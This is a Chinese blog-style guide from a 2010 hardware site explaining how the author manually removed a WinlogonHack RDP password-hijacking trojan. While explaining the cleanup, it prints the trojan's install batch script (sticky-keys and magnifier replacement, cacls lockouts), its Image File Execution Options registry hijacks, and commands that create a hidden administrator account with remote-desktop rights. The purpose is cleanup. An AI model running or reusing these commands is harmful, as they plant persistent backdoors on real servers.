最近文章更新

- 1966年生产的广州 珠江 SB6-2型 ..

- HD6870/6850全面评测,让你大饱眼..

- 百万现金刚入门 中国7大奢华私人..

- 罕见4G希捷酷鱼系类万转SCSI服务..

- IBM 6x86MX PR333 CPU

- 采用MC68000 CPU的进口老计算机主..

- 1989年IBM-XT机软驱

- BC3型饱和标准电池拆解

- JUKO ST

- Kingston 品牌的CPU

- YAMAHA 719

- intel 30线 内存条

- intel mmx cpu和主板

- 首款xHCI 1.0正式版标准USB 3.0控..

- 《极品飞车:地下狂飙》纹理MOD视..

- USB接口加扩展子卡:影驰神秘GTX..

- 阿里巴巴将发布浏览器 核心不是W..

- 黄仁勋大秀NVIDIA LOGO纹身

- Google Earth上的奇特卫星图片

- 开火!讯景限量版HD 5970详细测试..

相关文章链接

本类文章排行

最新新闻资讯

本周下载排行

- ArcSoft TotalMedia Theatre 3 P..

- Windows 7 Build 7600 16385 RTM..

- 《姗姗来迟软件光盘+飞扬PE工具箱..

- MSDN Windows 7 RTL 7600 Ultima..

- Windows 7 Home Premium (x86) -..

- Windows Virtual PC (x86) - (Mu..

- MSDN Windows 7 Language Pack X..

- Windows 7 Language Pack (x64) ..

- Windows 7 Starter (x86) - DVD ..

- Windows 7 Professional (x86) -..

- Windows 7 Language Pack (x86) ..

- Windows 7 Home Premium (x64) -..

- Windows XP Mode (x86, x64) - (..

- 7127.0.090507-1820_x86fre_clie..

- DMG2ISO

本月下载排行

- ArcSoft TotalMedia Theatre 3 P..

- Windows 7 Build 7600 16385 RTM..

- 《姗姗来迟软件光盘+飞扬PE工具箱..

- MSDN Windows 7 RTL 7600 Ultima..

- MSDN Windows 7 Language Pack X..

- Windows 7 Home Premium (x86) -..

- Windows 7 Language Pack (x64) ..

- Windows 7 Professional (x86) -..

- 7127.0.090507-1820_x86fre_clie..

- Windows 7 Professional (x64) -..

- Windows 7 Starter (x86) - DVD ..

- Windows Virtual PC (x86) - (Mu..

- Windows 7 Ultimate (x64) - DVD..

- Lenovo Windows 7 Ultimate OEM ..

- Windows 7 Home Premium (x64) -..

- 阅览次数: 文章来源: 原文作者: 整理日期: 2010-05-22

教你如何清除3389密码劫持器

教你如何清除3389密码劫持器

这个木马后门困扰了我好多天,一直未有解决的方法,上网也根本无人发过类似的文章,可能是今日天气好所以心情好吧,今日居然让我找到了清除这个木马的途径了

PS:软件名称为看3389的用户密码WinlogonHack.rar 里面包含(install.bat、ReadLog.bat、Uninstall.bat、Hookmsgina.dll、On.reg、Un.reg共5个文件,这个是原版)小心使用!其中Hookmsgina.dll被杀毒软件追杀,没有做免杀的一般都能被干掉~~



首先我在C盘的C:\WINDOWS\system文件下发现了这些东西

此主题相关图片如下:

明眼人一看就知是什么东西来的了,不明白的可以上网查一下相关的字眼,其中install.bat是这个3389劫持木马的安装文件来的了,我用文本把它打开看看是什么,结果又发现了这些代码:

@copy Hookmsgina.dll %systemroot%\system32\wminotify.dll

@regedit -s On.reg

@regedit -s 1.reg

@winpcap.exe

copy %windir%\explorer.exe %windir%\system32\explorer1.exe

copy %windir%\system32\sethc.exe %windir%\system32\asethc.exe

copy %windir%\explorer.exe %windir%\system32\dllcache\magnify.exe

copy %windir%\explorer.exe %windir%\system32\magnify1.exe

del %windir%\system32\sethc.exe

del %windir%\system32\magnify.exe

c:

cd %windir%\system32\

ren explorer1.exe sethc.exe

ren magnify1.exe magnify.exe

cd %windir%\system\

copy %systemroot%\system32\taskmgr.exe .

copy %systemroot%\system32\tsadmin.exe .

copy %systemroot%\system32\compmgmt.msc .

cacls %systemroot%\system32\taskmgr.exe /d everyone

cacls %systemroot%\system32\tsadmin.exe /d everyone

cacls %systemroot%\system32\compmgmt.msc /d everyone

@echo 已经安装...

@pause

很明显,这个东西执行了好多后门的插件对系统进程进行劫持,要清除这个木马,我首先在C盘进行搜索"Hookmsgina.dll ",把搜索到的文件全部删除掉,但我们清的时候会出现文件被受保护而无法删除的对话框,如果是这样的话就先不理它,只记住这个文件的路径就行了

接着,我再在C盘搜索这个:wminotify.dll,结果在C:\WINDOWS\system的文件夹下查到了,想删除,但它已劫持了系统进程了,已经属于winlongo的其中的一个模块了,那么只有从注册表入手,在注册表里搜索:wminotify.dll,把搜索到的一律删除!重启后,就可以把这个东西K掉了

当我打开1.reg时,发现了如下信息:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe]

"debugger"="C:\\windows\\explorer.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe]

"debugger"="C:\\windows\\system\\mm.exe"

其中sethc.exe的这个文件给服务器上装后门所用,MM.exe这个应该是木马的执行文凭之类的吧,不理那么多了,在注册表搜索清除了它,再在C盘搜索sethc.exe和MM.exe这两个文件,结果搜到了这个文件:asethc.exe

上网一查,这个东西好似是被称为史上最酷最变态的后门

asethc.exe这个东西想删它是删不了的,只有另想办法了,我搜索sethc.exe结果搜出了asethc.exe,想必这两个文件有一定的关联的吧?在进程又找不到它,那就先搞掂sethc.exe这个先吧

我再在注册查找了一下相关的注册项,感觉到那些东西都清得七七八八了,但应该还有其他东西的存在,我打开了2.dat这个文件,发现以下代码:

net1 user syslem$ /active:y

net1 user SYSLEM$ qazwsx!@#123

net1 user SYSLEM$ qazwsx!@#123 /add

net1 localgroup Administrators syslem$ /add

net1 localgroup "Remote Desktop Users" syslem$ /add

晕,就是靠这个东西来把syslm$这个用户提升到管理组的,如果有了这个自设的管理用户,那么想在电脑上做什么都行了



此主题相关图片如下:

再在注册表里搜索"MM.EXE",又发现了这些注册项,不用想了,全删了它,一看就知道不是好东西

最后,把C:\wmpub\wmiislog这个文件夹和C:\WINDOWS\system的文件夹下木马文件全删了,但删的时候你会发现有些无权限的,开始我还以为这些文件会在系统进程中,所以删不了,于是我就用超级兔子的进程管理找了好久,都找不到,于是我又想,会不会是连系统管理员administrator根本无管理权限呢?于是我选中它们,从属性中查看了一下,发现真的是无管理权限,只得把当前登陆的用户添加上去,并勾中"完全控制",再删除,OK!!!!,大功告成@!

这次手工清除3389后门密码劫持器的方法并没有什么技术可言,只是你沿着那个后门安装文件一路找就行了,记得伟大的领袖毛主席讲过:敌人坚决支持的我们坚决要反对,敌人坚决反对的我们要坚决支持,其实在诸多的病毒清除过程中我们也要记着这些话,那些黑客有时候入侵服务器,有时候并不是为了帮你安全检测一下,而是另有用心地在上面做一些损人利已的事情,和他们周旋,我们要响应伟大的毛泽东号召,深入贯彻共产主义思想理论,在电脑系统上,黑客坚决损坏的文件我们要坚决保护,黑客坚决保护的文件我们要坚决损坏

好了,今日阿灿就讲到这里了,希望这篇文章能给大家在清除后门木马的时候起到帮助!